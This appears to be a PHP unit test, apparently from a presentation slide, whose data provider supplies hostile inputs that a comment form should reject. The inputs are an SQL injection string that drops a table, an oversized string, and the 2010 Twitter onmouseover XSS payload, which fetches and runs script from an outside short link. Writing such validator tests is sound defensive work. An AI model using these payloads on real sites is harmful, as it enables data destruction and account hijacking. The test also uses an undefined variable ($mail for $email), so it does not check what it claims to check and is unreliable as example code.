 The bad stuff
public function badData()
{
     return array (
         array ('','','',''),
         array ("Robert'; DROP TABLES comments; --", '',
                'http://xkcd.com/327/','Little Bobby Tables'),
         array (str_repeat('x', 100000), '', '', ''),
         array ('John Doe', 'jd@example.com',
                "http://t.co/@"style="font-size:999999999999px;"onmouseover=
"$.getScript('http:u002fu002fis.gdu002ffl9A7')"/",
                'exploit twitter 9/21/2010'),
     );
}
/**
  * @dataProvider badData
  */
public function testFormRejectsBadData($name, $email, $web, $comment)
{
     $data = array (
         'name' => $name, 'mail' => $mail, 'web' => $web, 'comment' => $comment,
     );
     $this->assertFalse($this->_form->isValid($data));
}
 